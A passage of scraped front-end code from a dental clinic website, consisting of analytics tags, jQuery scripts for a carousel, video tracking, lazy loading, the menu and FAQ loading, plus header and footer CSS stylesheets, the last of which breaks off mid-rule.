                                                                                                                                                                                                                                                                                                            </div>
            </div>
        </div>
    </footer>
    <!-- Google Tag Manager -->
<script>
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-M46RF6N');
</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6YH03897TP"></script>
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());

gtag('config', 'G-6YH03897TP');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M46RF6N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
    //   监听统计代码是否失效
    var googleFlag = false;
    var googleAnalyticsScript = document.querySelector('script[src="https://www.googletagmanager.com/gtag/js?id=G-6YH03897TP"]');
        googleAnalyticsScript.addEventListener('load', function () {
            console.log('谷歌分析代码加载成功！');
            // 在这里可以执行任何你想要的操作
            googleFlag = true;
        });
    </script>
    <script src="/skin/js/jquery-3.5.1.min.js"></script>
    <script src="/skin/js/header.js"></script>  <script src="/skin/js/jquery-3.4.1.min.js"></script>
  <script src="/skin/js/jquery.lazyload.min.js"></script>
  <script src="/skin/js/header.js"></script>
  <script src="/skin/js/swiper.min.js"></script>

    <script>
        // 評價輪播
        var evaluationSwiperFlag = 0;
        var evaluateSwiper = new Swiper('#evaluate-swiper', {
            loop: true,
            // autoplay: true,
            slidesPerView: 3,
            loopedSlides: 3,
            centeredSlides: true,
            // 如果需要前進後退按鈕
            navigation: {
                prevEl: '#evaluate-button-prev',
                nextEl: '#evaluate-button-next',
            },
            lazy: true,
        });
        // 视频播放
        function setupVideo(videoContainer) {
            var $video = $(videoContainer).find('video');
            var $poster = $(videoContainer).find('.poster');
            var $cover = $(videoContainer).find('.poster >img');
            var $button = $(videoContainer).find('.video-button');
            var isPlaying = false;

            // 获取视频ID
            var videoId = $(videoContainer).data('video-id'); // 从 data-video-id 获取视频编号

            // 追踪每个视频的 GTM 事件是否已经发送
            var gtmSent = false;

            $button['on']('click', function () {
                // 播放視頻並顯示控件
                $poster['css']('opacity', '0');
                $button['css']('opacity', '0');

                setTimeout(function () {
                    $poster['hide']();
                    $button['hide']();
                    $video['css']({
                        'pointer-events': 'auto',
                    }).get(0).play();
                    // 顯示視頻控件
                    $video['get'](0).controls = true;
                    isPlaying = true;

                    if (!gtmSent) {
                        dataLayer.push({
                            "event": videoId + "-change",
                            [videoId + "-flag"]: "true",
                        });
                        gtmSent = true;
                    }

                }, 500); // 500ms 和 CSS 中的 transition 時間匹配

            });


            $(videoContainer).on('click', function () {
                if (isPlaying) {
                    // 暫停視頻並隱藏控件
                    $video['get'](0).pause();
                    $poster['css']('opacity', '1').show();
                    $cover['css']('opacity', '0');
                    $button['css']('opacity', '1').show();
                    $video['css']({
                        'pointer-events': 'none',
                    });

                    // 隱藏視頻控件
                    $video['get'](0).controls = false;

                    isPlaying = false;
                }

            })
        }

        // 為每個視頻容器設置點擊事件
        $('.video').each(function () {
            setupVideo(this);
        });
    </script>
    <!--圖片懶加載-->
    <script>

        document.addEventListener("DOMContentLoaded", function () {
            const lazyElements = document.querySelectorAll("[data-lazy-src], [data-lazy-srcset]");

            const lazyLoadOptions = {
                rootMargin: "0px 0px 40% 0px",
                threshold: 0.1,
            };

            const lazyLoadCallback = (entries, observer) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        const lazyElement = entry.target;

                        if (lazyElement.tagName === "IMG") {
                            const realSrc = lazyElement.getAttribute("data-lazy-src");
                            if (realSrc) {
                                lazyElement.src = realSrc;
                                lazyElement.removeAttribute("data-lazy-src");
                            }
                        } else if (lazyElement.tagName === "SOURCE") {
                            const realSrcset = lazyElement.getAttribute("data-lazy-srcset");
                            if (realSrcset) {
                                lazyElement.srcset = realSrcset;
                                lazyElement.removeAttribute("data-lazy-srcset");
                            }
                        }

                        observer.unobserve(lazyElement);
                    }
                });
            };

            const imageObserver = new IntersectionObserver(lazyLoadCallback, lazyLoadOptions);

            lazyElements.forEach((lazyElement) => {
                imageObserver.observe(lazyElement);
            });
        });


    </script>
    <script>
        $(function () {

            /* ================================
               0) 栏目路径映射配置
            ================================= */
            // Banner 图片目录映射
            // var BANNER_FOLDER_MAP = {
            //     "种牙": "/skin/data/article_zy/",
            //     "杜牙根": "/skin/data/article_dyg/",
            //     "根管治疗": "/skin/data/article_dyg/",
            //     "矫正": "/skin/data/article_jz/",
            //     "洗牙": "/skin/data/article_xy/",
            //     "牙贴面": "/skin/data/article_tiemian/"
            // };
            // FAQ 题库 JSON 路径映射
            var FAQ_MAP = {
                "種牙": "/skin/data/faq/implant_faq_bank.json",
                "杜牙根": "/skin/data/faq/root_canal_faq_bank.json",
                "補牙": "/skin/data/faq/filling_faq_bank.json",
                "矫正": "/skin/data/faq/ortho_faq_bank.json",
                "洗牙": "/skin/data/faq/cleaning_faq_bank.json",
                "牙贴面": "/skin/data/faq/veneer_faq_bank.json"
            };
            // 后备题库路径
            var FAQ_FALLBACK_URL = "/skin/data/faq/default_faq_bank.json";

            // 获取栏目名称
            function getColumn() {
                var $colEl = $('[data-column]').first();
                var c = ($colEl['data']('column') || $colEl['text']() || '').toString().trim();
                return c;
            }

            /* ================================
               1) 菜单操作
            ================================= */
            var m = $(".menu-button");
            var menu_item = $(".menu-button span");
            var fix_menu = $(".fix_menu-new");
            var top_menu = $(".top_menu");
            var n = 1;

            m.click(function () {
                menu_item.stop();
                if (n == 1) {
                    $(this).find("span").eq(0).css({ animation: "menutop 0.3s 0.2s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").eq(1).css({ animation: "menumiddle 0.2s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").eq(2).css({ animation: "menubottom 0.3s 0.2s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").css({ background: "#fff" });
                    n--;
                    top_menu.fadeIn(500);
                    $("html").css("overflow", "hidden");
                    fix_menu.css({ background: "unset", "box-shadow": "none" });
                    fix_menu.find("img").css("opacity", "0");
                } else {
                    menu_item.stop();
                    $(this).find("span").eq(0).css({ animation: "menutop_r 0.3s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").eq(1).css({ animation: "menumiddle_r 0.3s 0.3s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").eq(2).css({ animation: "menubottom_r 0.3s linear 1", "animation-fill-mode": "both" });
                    $(this).find("span").css({ background: "#0078FF" });
                    n++;
                    top_menu.fadeOut(500);
                    $("html").css("overflow", "unset");
                    fix_menu.css({ background: "#FFF", "box-shadow": "0 0 5px 2px #eee" });
                    fix_menu.find("img").css("opacity", "1");
                }
            });

            /* ================================
               2) 移动端 rem 适配
            ================================= */
            function initFontSize() {
                const cw = document.documentElement.clientWidth;
                if (cw <= 768) document.documentElement.style.fontSize = (cw / 375) * 16 + "px";
            }
            initFontSize();
            $(window).on("resize", initFontSize);

            /* ================================
               3) Banner 图：根据栏目随机选取 1-100.png
                  检查是否存在，不存在则使用 1.png
                  并缓存到 localStorage
            ================================= */
            // (function setupArticleBanner() {
            //     var $img = $("#article-banner-content");
            //     if (!$img['length']) return;

            //     var column = getColumn();
            //     var folder = BANNER_FOLDER_MAP[column];
            //     if (!folder) return;

            //     var cacheKey = "article_banner_src::" + window.location.pathname;
            //     var cached = localStorage.getItem(cacheKey);
            //     if (cached) {
            //         try {
            //             var src = JSON.parse(cached);
            //             if (typeof src === "string" && src) {
            //                 $img['attr']("src", src);
            //                 return;
            //             }
            //         } catch (e) { }
            //     }

            //     // 随机选 1~100 之间的图，如果不存在则用 1.png
            //     var num = Math.floor(Math.random() * 100) + 1;
            //     var trySrc = folder.replace(/\/+$/, "/") + num + ".png";
            //     var fallbackSrc = folder.replace(/\/+$/, "/") + "1.png";

            //     // 检查图片是否存在
            //     var testImg = new Image();
            //     testImg.onload = function () {
            //         $img['attr']("src", trySrc);
            //         localStorage.setItem(cacheKey, JSON.stringify(trySrc));
            //     };
            //     testImg.onerror = function () {
            //         // 如果随机图不存在，使用 1.png 作为默认
            //         $img['attr']("src", fallbackSrc);
            //         localStorage.setItem(cacheKey, JSON.stringify(fallbackSrc));
            //     };
            //     testImg.src = trySrc;
            // })();
            
            var firstSrc = $("#article-first-img").attr("src");

            // 如果没取到（即元素不存在或 src 为空），就用默认图
            if (!firstSrc) {
                firstSrc = "/skin/images/article/default.png";
            }

            $("#article-banner-content").attr("src", firstSrc);

            /* ================================
               4) FAQ：根据栏目切换题库 + 随机插入 + 缓存 + 首题展开
            ================================= */
            var $wrap = $(".question .question-wrap");
            var hasFAQ = $wrap['length'] > 0;

            if (hasFAQ) {
                var fixedTitles = [];
                $wrap['find'](".question-item .question-title h5").each(function () {
                    fixedTitles.push($(this).text().trim());
                });

                var column = getColumn();
                var faqUrl = FAQ_MAP[column] || FAQ_FALLBACK_URL;
                var cacheKey = "faq_random_" + window.location.pathname;
                var stored = localStorage.getItem(cacheKey);

                if (stored) {
                    try {
                        var chosen = JSON.parse(stored);
                        insertQuestions(chosen);
                        initFAQAccordion();
                    } catch (e) {
                        fetchAndInsertFAQ();
                    }
                } else {
                    fetchAndInsertFAQ();
                }
            }

            function fetchAndInsertFAQ() {
                var column = getColumn();
                var faqUrl = FAQ_MAP[column] || FAQ_FALLBACK_URL;

                $.ajax({
                    url: faqUrl,
                    dataType: "json",
                    cache: false,
                    success: function (bank) {
                        var pool = $.grep(bank, function (item) {
                            return item && item.q && $.inArray($.trim(item.q), fixedTitles) === -1;
                        });
                        if (!pool.length) { initFAQAccordion(); return; }

                        for (var i = pool.length - 1; i > 0; i--) {
                            var j = Math.floor(Math.random() * (i + 1));
                            var tmp = pool[i]; pool[i] = pool[j]; pool[j] = tmp;
                        }

                        var chosen = pool.slice(0, Math.min(2, pool.length));
                        localStorage.setItem(cacheKey, JSON.stringify(chosen));
                        insertQuestions(chosen);
                        initFAQAccordion();
                    },
                    error: function () {
                        console.warn("FAQ 载入失败：" + faqUrl);
                        initFAQAccordion();
                    }
                });
            }

            function insertQuestions(list) {
                var html = "";
                $.each(list, function (_, item) {
                    html +=
                        '<div class="question-item wow fadeInUp">' +
                        '  <div class="question-title">' +
                        "    <h5>" + item.q + "</h5><img src=\"/skin/images/icon/arrow2.png\">" +
                        "  </div>" +
                        '  <p class="answers">' + item.a + "</p>" +
                        "</div>";
                });
                $wrap['prepend'](html);

                var $first = $wrap['find'](".question-item").first();
                var $firstAns = $first['find'](".answers");
                $wrap['find'](".question-item").each(function () {
                    $(this).data("open", false).removeClass("open");
                    $(this).find(".answers").css({ height: 0, paddingTop: 0 });
                });
                $first['addClass']("open").data("open", true);
                $firstAns['css']({ height: "auto", paddingTop: 20 });
            }

            function initFAQAccordion() {
                if (!hasFAQ) return;
                var DURATION = 400;
                var PADDING_EXPAND = 20;
                $wrap['off']("click.faq");
                $wrap['on']("click.faq", ".question-title", function () {
                    var $item = $(this).closest(".question-item");
                    var $ans = $item['find'](".answers");
                    var isOpen = !!$item['data']("open");
                    if (!isOpen) {
                        $item['addClass']("open");
                        $ans['css']({ height: "auto", paddingTop: PADDING_EXPAND });
                        var fullH = $ans['outerHeight']();
                        $ans['css']({ height: 0, paddingTop: 0 }).stop().animate(
                            { height: fullH, paddingTop: PADDING_EXPAND },
                            {
                                duration: DURATION,
                                easing: "swing",
                                complete: function () {
                                    $ans['css']({ height: "auto" });
                                    $item['data']("open", true);
                                }
                            }
                        );
                    } else {
                        $ans['css']({ height: $ans['outerHeight'](), paddingTop: PADDING_EXPAND })
                            .stop().animate(
                                { height: 0, paddingTop: 0 },
                                {
                                    duration: DURATION,
                                    easing: "swing",
                                    complete: function () {
                                        $item['data']("open", false).removeClass("open");
                                    }
                                }
                            );
                    }
                });
            }

            /* ================================
               5) 在 <article> 裡面尋找 id="article-button" 的 <img> 後插入「立即預約」按鈕
            ================================= */
            (function addArticleButton() {
                var $img = $("article").find("#article-button").first();
                if ($img['length']) {
                    var $btn = $('<a href="javascript:;" class="article-appoint whatsappbook">立即預約</a>');
                    $img['after']($btn);
                }
            })();
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.dentistzh.com/skin/css/header_new.css
body_size: 3090
content:
@keyframes menutop {
    0% {
        transform: translate(0, 0);
    }

    100% {
        transform: rotateZ(-45deg);
    }
}

@keyframes menumiddle {
    0% {
        transform: translate(0, 0);
        opacity: 1;
    }

    100% {
        transform: translateX(-30px);
        opacity: 0;
    }
}

@keyframes menubottom {
    0% {
        transform: translate(0, 0);
    }

    100% {
        transform: rotateZ(45deg);
    }
}

@keyframes menutop_r {
    0% {
        transform: rotateZ(-45deg);
    }

    100% {
        transform: translate(0, 0);
    }
}

@keyframes menumiddle_r {
    0% {
        transform: translateX(-30px);
        opacity: 0;
    }

    100% {
        transform: translate(0, 0);
        opacity: 1;
    }
}

@keyframes menubottom_r {
    0% {
        transform: rotateZ(45deg);
    }

    100% {
        transform: translate(0, 0);
    }
}

body {
    -webkit-tap-highlight-color: transparent;
    font-family: "新細明體", "新细明体", PMingLiu, Microsoft JhengHei, "細明體", "细明体", MingLiu,
        Helvetica, "Myriad Pro", Arial, sans-serif;
}

body,
html {
    margin: 0;
    padding: 0;
}

ul {
    padding: 0%;
    margin: 0%;
}

li {
    list-style: none;
}

a {
    text-decoration: none;
    color: unset;
}

.visible_body1 {
    display: none;
}

.bg_header {
    position: relative;
    height: 46.875vw;
}

.bg_header img {
    width: 100%;
    display: block;
    transition: 0.5s;
}

.bg_header img:nth-of-type(2) {
    display: none;
}

.bg_header .img_bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.bg_header .img_bg>span {
    color: white;
    font-size: 52px;
    font-weight: bold;
}

.bg_header .img_bg p {
    text-align: center;
    margin: 5px;
}

.bg_header .img_bg p span {
    color: white;
    font-size: 23px;
    font-weight: bold;
}

.bg_header::after {
    content: "";
    display: block;
    height: 0;
    clear: both;
}

.leader_bread {
    width: 66%;
    margin: 1% auto;
    overflow: hidden;
    font-size: 16px;
}

.leader_bread ul {
    padding: 0;
}

.leader_bread ul a {
    color: #000;
}

.leader_bread ul a:hover {
    color: #56d0f8;
}

.leader_bread ul li {
    float: left;
}

.leader_bread ul::after {
    display: block;
    content: "";
    clear: both;
}

header {
    position: absolute;
    top: 0%;
    left: 0%;
    width: 100%;
    /* background: rgba(35, 157, 198, 0.2); */
    z-index: 230;
}

header .top {
    margin: 0 auto;
    color: #fff;
}

header .top .top_content1 {
    position: relative;
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    width: 1180px;
    margin: 20px auto 0;
}

header .top .top_content1 li {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
}

header .top .top_content1 li:nth-of-type(2) {
    margin: 0 20px;
}

header .top .top_content1 li p {
    margin-left: 15px;
    font-size: 18px;
}

header .top .top_content2 {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 1250px;
    /*margin: 15px auto 0;*/
    margin: 10px auto;
    padding: 10px 0;
}

header .top .top_content2 .top_logo {
    flex: 1.2;
}

header .top .top_content2 .top_logo img {
    width: 100%;
}

header .top .top_content2 .top_column {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    flex: 6;
    font-size: 20px;
    margin-left: 40px;
}

header .top .top_content2 .top_column li {
    transition: 0.3s;
}

header .top .top_content2 .top_column li a {
    cursor: pointer;
}

header .top .top_content2 .top_column li:hover {
    color: #008fe2;
}

header .top_m {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 58px;
    /* background: rgba(35, 157, 198, 0.8); */
}

header .top_m:nth-of-type(3) {
    background: rgba(70, 136, 175, 0.8);
}

header .top_menu {
    display: none;
}

.fix_menu {
    position: fixed;
    top: -80px;
    width: 100%;
    /*background: rgba(35, 157, 198, 0.8);*/
    background: #FFF;
    box-shadow: 0 0 5px 2px #eee;
    transition: 1.5s;
    z-index: 9999;
    opacity: 0;
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fix_menu img {
    display: block;
    width: 190px;
}

.fix_menu ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    width: 48%;
    /* margin: 0 auto; */
    margin-left: 2%;
    padding: 20px 0;
}

.fix_menu ul li {
    transition: 0.5s;
    font-family: Microsoft YaHei;
}

.fix_menu ul li a {
    color: #000;
}

/*底部预约按钮*/
.moblie_menu_bottom {
    display: none;
}

/* 新的底部微信预约按钮 */
.wechat-remind{
    display: none;
}

@media screen and (max-width:1400px) {
    .fix_menu ul {
        width: 68%;
        font-size: 18px;
    }

    header .top .top_content1 {
        width: 70%;
        margin: 15px auto 0;
    }

    header .top .top_content1 li p {
        font-size: 14px;
    }

    header .top .top_content2 {
        width: 80%;
        margin: 10px auto 0;
    }

    header .top .top_content2 .top_column li {
        font-size: 18px;
    }

    .fix_menu ul {
        padding: 15px 0;
    }
}

@media screen and (max-width: 1250px) {
    header .top .top_content1 {
        width: 960px;
    }

    header .top .top_content1 li p {
        font-size: 15px;
    }

    header .top .top_content2 {
        width: 980px;
    }

    header .top .top_content2 .top_column {
        font-size: 20px;
    }

    .fix_menu ul {
        width: 66%;
        font-size: 1.5vw;
    }
}

@media screen and (max-width: 980px) {
    header .top .top_content1 {
        width: 98%;
    }

    header .top .top_content1 li p {
        font-size: 0.35rem;
    }

    header .top .top_content2 {
        width: 98%;
        margin: 0 auto;
    }

    header .top .top_content2 .top_column {
        font-size: 0.45rem;
    }

    header .top .top_content2 .top_column li {
        font-size: 0.5rem;
    }

    .fix_menu ul {
        width: 76%;
        font-size: 1.8vw;
    }
}

@media screen and (max-width: 768px) {
    .bg_header {
        height: 80vw;
    }

    .bg_header img:nth-of-type(1) {
        display: none;
    }

    .bg_header img:nth-of-type(2) {
        display: block;
    }

    .bg_header .img_bg span {
        font-size: 28px;
    }

    .bg_header .img_bg p span {
        font-size: 17px;
    }

    .leader_bread {
        width: 90%;
        margin: 5% auto;
        margin-bottom: 0;
    }

    header .top {
        display: none;
    }

    header .top_m {
        width: 42px;
        height: unset;
        right: 3px;
        top: 15px;
        left: unset;
        display: block;
        box-sizing: border-box;
        z-index: 999;
        transition: ease-in-out 0.7s;
    }

    header .top_m1 {
        display: none;
    }

    header .top_m:nth-of-type(3) {
        position: fixed;
        top: -58px;
        right: 0;
        width: 100%;
        height: 58px;
    }

    header .top_m:nth-of-type(3) .menu{
        margin-top: 18px;
    }

    header .top_m:nth-of-type(3) img:nth-of-type(1){
        margin-top: 9px;
        margin-left: 6px;
    }

    header .top_m img:nth-of-type(1) {
        float: left;
        width: 167px;
    }

    header .top_m .menu {
        float: right;
        margin-right: 20px;
        overflow: hidden;
        width: 28px;
    }

    header .top_m .menu span {
        float: left;
        display: block;
        width: 28px;
        height: 2px;
        background: #FFF;
    }

    header .top_m .menu::after {
        content: "";
        display: block;
        clear: both;
    }

    header .top_m .menu span:nth-of-type(1) {
        transform-origin: center right;
    }

    header .top_m .menu span:nth-of-type(2) {
        margin-top: 8px;
    }

    header .top_m .menu span:nth-of-type(3) {
        margin-top: 8px;
        transform-origin: center right;
    }

    header .top_m::after {
        content: "";
        display: block;
        clear: both;
    }

    header .top_menu {
        position: fixed;
        display: none;
        width: 100%;
        height: 100vh;
        top: 0;
        left: 0;
        /*background: #12b4d6;*/
        background: #4688af;
        z-index: 998;
    }

    .top_menu>img {
        position: absolute;
        top: 9px;
        left: 6px;
        width: 167px;
    }

    header .top_menu ul {
        padding-top: 120px;
    }

    header .top_menu ul li {
        font-size: 22px;
        text-align: center;
        color: #fff;
        transition: 1s;
    }

    header .top_menu ul li:not(:nth-of-type(1)) {
        margin-top: 7%;
    }

    header .top_menu .top_logo {
        width: 250px;
        margin: 10% auto 0;
    }

    header .top_menu .top_logo img {
        width: 100%;
    }

    .moblie_menu_bottom {
        position: fixed;
        display: block;
        width: 100%;
        background-color: #fff;
        bottom: -60px;
        z-index: 999;
        transition: all 0.3s;
    }

    .moblie_menu_bottom ul {
        display: flex;
        justify-content: space-around;
    }

    
    .moblie_menu_bottom ul li a {
        display: block;
        text-align: center;
        padding: 10px 0 3px;
        border-top: 1px solid #eee;
    }

    .moblie_menu_bottom ul li a img {
        width: 33px;
        height: 33px;
    }

    .moblie_menu_bottom ul .phone_li,
    .moblie_menu_bottom ul .wechat_li {
        width: 25%;
    }
    
    .moblie_menu_bottom ul .phone_li {
        border-right: 1px solid gainsboro;
    }

    .moblie_menu_bottom ul .whats_li {
        width: 50%;
        background: #02509b;
    }
    
    .moblie_menu_bottom ul .whats_li a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    
    .moblie_menu_bottom ul .whats_li a img {
        animation: whatsappIcon-jump 1.5s linear 2s infinite;
    }
    
    @keyframes whatsappIcon-jump {
        0%, 20%, 40%, 100% {
            transform: translateY(0);
        }
        10%, 30% {
            transform: translateY(-3px);
        }
    }

    /* 微信弹窗 */
    @keyframes modelshow {
        0% {
            opacity: 0;
            display: none;
            transform: scale(0.4);
        }

        100% {
            opacity: 1;
            display: block;
            transform: scale(1);
        }
    }

    .modal-bg {
        display: none;
        position: fixed;
        background: rgba(0, 0, 0, 0.8);
        height: 100vh;
        width: 100%;
        z-index: 1000;
        top: 0%;
        left: 0%;
    }

    .modal-bg img {
        display: block;
    }

    .img-bg {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -khtml-user-select: none !important;
        -ms-user-select: none !important;
        /* 以下两个属性目前并未支持，写在这里为了减少风险 */
        -o-user-select: none !important;
        user-select: none !important;
    }

    .img-bg .img_mb {
        position: absolute;
        top: 0%;
        left: 0%;
        width: 100%;
        height: 100%;
        opacity: 0;
    }

    .modal-bg img:nth-of-type(1) {
        width: 200px;
        pointer-events: none !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -khtml-user-select: none !important;
        -ms-user-select: none !important;
        /* 以下两个属性目前并未支持，写在这里为了减少风险 */
        -o-user-select: none !important;
        user-select: none !important;
        touch-action: none !important;
        -webkit-user-drag: none !important;
    }

    .modal-bg img:nth-of-type(2) {
        position: absolute;
        top: -15%;
        right: -20%;
        width: 30px;
    }

    /* phone whatsapp弹框 */
    .visible_body1 {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        display: none;
        opacity: 0;
        z-index: 999;
        transition: 1s;
    }

    .visible_body1 .body_confirm {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        width: 290px;
        padding: 20px;
        border-radius: 10px;
        padding-bottom: 20px;
        box-sizing: border-box;
    }

    .visible_body1 .body_confirm .confirm_top p {
        text-align: center;
        font-size: 16px;
        margin-bottom: 5px;
        margin-top: 5px;
        line-height: unset;
    }
    
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(1){
        color: #088dce;
        font-size: 20px;
        font-weight: bold;
    }
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(2){
        text-align: justify;
        line-height: 1.5em;
        margin-top: 10px;
    }

    .visible_body1 .body_confirm .confirm_bottom {
        display: flex;
        justify-content: space-around;
        margin-top: 16px;
    }

    .visible_body1 .body_confirm .confirm_bottom span {
        padding: 10px 8px;
        border-radius: 5px;
        display: block;
        width: 80px;
        text-align: center;
        font-size: 15px;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {
        color: #00a6f7;
        background: #e4e4e4;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {
        color: white;
        background: #00a6f7;
    }

    .fix_menu {
        display: none;
    }

    .wechat-remind{
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        border: 1px solid #efefef;
        box-shadow: 0px 0px 5px 2px #eee;
        padding: 5% 2%;
        border-radius: 10px;
        text-align: center;
        width: 80%;
        background: #fff;
        z-index: 1000;
    }
    .wechat-remind h2{
        padding: 0;
        font-size: 22px;
        margin-bottom: 6%;
        color: #0783f8;
    }
    .wechat-remind p{
        font-size: 17px;
        font-weight: bold;
        color: #333;
    }
    .wechatbook-button{
        text-align: center;
        margin-top: 30px;
    }
    .wechatbook-button button{
        font-size: 16px;
        border: unset;
        outline: unset;
        padding: 12px 28px;
        border-radius: 5px;
    }
    .visible_body1 .body_confirm .confirm_bottom .button-book{
        border-radius: 5px;
        font-size: 15px;
        padding: 10px 0; 
        text-align: center;
    }
    .visible_body1 .body_confirm .confirm_bottom .button-false{
        width: 60px;
        background: #eaeaea;
        color: #a0a0a0;
    }
    .visible_body1 .body_confirm .confirm_bottom .button-true{
        display: block;
        width: 85px;
        background: #0283f9;
        color: #fff;
    }
    .wechatbook-button #wechat-cancel{
        background: #eaeaea;
        color: #a0a0a0;
    }
    .wechatbook-button #wechat-sure{
        background: #0283f9;
        margin-left: 15px;
        color: #fff;
    }
    .wechat-remind .process-gif{
        width: 150px;
        display: block;
        margin: 0 auto;
    }
    .wechat-remind .wechatbook-icon{
        display: none;
        /*width: 50px;*/
    }
    .wechat-remind-mb{
        display: none;
        position: fixed;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        z-index: 999;
    }
}

@media screen and (max-width: 500px) {
    .leader_bread {
        font-size: 14px;
    }
}

@media screen and (max-width:425px) {
    
    .wechat-remind h2{
        margin: 10px;
        font-size: 20px;
    }
    
    .wechatbook-button{
        margin-top: 20px;
    }
    
    .wechat-remind p{
        font-size: 16px;
    }
}

@media screen and (max-width: 380px) {
    header .top_menu ul {
        padding-top: 130px;
    }

    header .top_m .menu span {
        right: 25px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dentistzh.com/skin/css/footer_new.css
body_size: 1113
content:
ul {
  list-style: none;
}
p {
  margin: 0%;
}
a {
  color: unset;
  text-decoration: none;
}
footer {
  /*background: #239DC6;*/
  background: #4688af;
  width: 100%;
  color: #FFF;
}
footer .footer_frame {
  width: 1250px;
  margin: 0 auto;
  padding-top: 80px;
  font-size: 24px;
}
footer .footer_top {
  vertical-align: middle;
}
footer .footer_top .footer_phone {
  float: left;
}
footer .footer_top .footer_phone img {
  width: 24px;
  margin-right: 10px;
  vertical-align: -3px;
}
footer .footer_top .footer_icon {
  float: right;
}
footer .footer_top .footer_icon a:nth-of-type(1) img {
  margin-right: 10px;
  width: 35px;
}
footer .footer_top .footer_icon a:nth-of-type(2) img {
  margin-right: 40px;
}
footer .footer_top::after {
  content: "";
  display: block;
  clear: both;
}
footer .footer_middle {
  border-bottom: 1px solid #FFF;
  border-top: 1px solid #FFF;
}
footer .footer_middle .footer_middle_content {
  display: -webkit-flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
footer .footer_middle_content {
  margin: 4% auto;
  letter-spacing: 2px;
}
footer .footer_middle_content p {
  margin: 0%;
}
footer .footer_middle_content li {
  flex: 1;
}
footer .footer_middle_content li .headline {
  display: -webkit-flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-flow: column;
  align-items: center;
}
footer .footer_middle_content li .headline img {
  width: 50px;
}
footer .footer_middle_content li .headline .sub p:nth-of-type(1) {
  font-size: 20px;
}
footer .footer_middle_content li .headline .sub p:nth-of-type(2) {
  font-size: 12px;
}
footer .footer_middle_content li .classColumn {
  display: -webkit-flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-flow: column;
  font-size: 16px;
}
footer .footer_middle_content li .classColumn a {
  margin-top: 15px;
}
footer .footer_bottom {
  font-size: 18px;
  padding: 40px 0;
}
footer .footer_bottom .logo_img {
  float: left;
  width: 35%;
  margin-top: 35px;
  margin-right: 5%;
}
footer .footer_bottom .logo_img img {
  width: 100%;
}
footer .footer_bottom .address {
  float: right;
  width: 60%;
}
footer .footer_bottom .address p {
  margin: 18px auto 0;
}
footer .footer_bottom::after {
  content: "";
  display: block;
  clear: both;
}
footer .footer_bottom .logo_img2 {
    display: none;
}

.links .link_title {
  display: flex;
  align-items: center;
  font-size: 18px;
}
.links .link_title p {
  display: inline-block;
}
.links .link_title img {
  width: 24px;
  margin-left: 3px;
  cursor: pointer;
}
.links a {
  font-size: 16px;
  transition: 0.5s;
  margin-right: 5px;
  color: #FFF;
}
.links .link_item{
  display: none;
  line-height: 1em;
}

@media screen and (max-width:1400px) {
  footer .footer_frame{
    font-size:20px;
    padding-top:50px;
  }
  footer .footer_top .footer_phone{
    display:flex;
  }
  footer .footer_middle_content li .headline .sub p:nth-of-type(1){
  	 font-size:18px;
  }
  footer .footer_bottom{
    font-size:16px;
  }
}
@media screen and (max-width: 1250px) {
  footer .footer_frame {
    width: 980px;
  }
  footer .footer_bottom .logo_img {
